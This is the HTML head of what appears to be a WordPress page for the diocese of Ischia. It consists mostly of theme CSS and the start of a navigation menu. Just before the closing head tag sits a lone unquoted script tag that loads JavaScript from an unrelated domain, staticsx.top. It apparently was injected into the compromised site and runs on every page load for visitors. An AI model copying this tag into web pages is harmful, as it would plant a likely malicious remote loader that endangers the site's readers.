    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c4364e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c4364e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c4364e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c4364e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2d3e52;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2d3e52;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2d3e52;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2d3e52 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(255,255,255,0.8);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(255,255,255,0.8);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(255,255,255,0.8);
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2d3e52;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #fcd600;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #feec61;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #feec61 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d3e52 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #feec61 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(45,62,82,0.74);
        background: -moz-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(45,62,82,0.74)), color-stop(100%, #2d3e52));
        background: -webkit-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -o-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -ms-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: linear-gradient(to bottom, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(45,62,82,0.74)', endColorstr='#2d3e52', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #feec61;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3e52;
    }



    
    .mfp-content .td-login-button {
        color: #2d3e52;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #2d3e52;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #2d3e52;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #888888;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cccccc;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2d3e52;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffcc0d;
    }

    
    .td-sub-footer-container {
        background-color: #2d3e52;
    }

    
    .post .td-post-header .entry-title {
        color: #2d3e52;
    }
    .td_module_15 .entry-title a {
        color: #2d3e52;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2d3e52;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #2d3e52;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #2d3e52;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2d3e52;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #2d3e52;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #2d3e52;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/placeholder_3.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    .white-popup-block:before {
        background-image: url('http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:800;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:300;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
	.td-sub-footer-copy {
		font-size:14px;
	
	}
</style>

		<style type="text/css" id="wp-custom-css">
			.td-post-author-name{
	display: none !important;
}

.tagdiv-type p {
    margin-bottom: 10px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #c4364e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #c4364e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2d3e52;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(255,255,255,0.8);
                }
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4018 single-format-standard mega-menu-header-menu tdm-menu-active-style3 kaire-49-anno-ix global-block-template-1 td-fast-news single_template_2 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chiesaischia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-first mega-menu-item-1747" id="mega-menu-item-1747"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diocesi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1747-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2448" id="mega-menu-item-2448"><a class="mega-menu-link">Organismi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link">Struttura e persone</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-2">
		<ul class="mega-sub-menu">
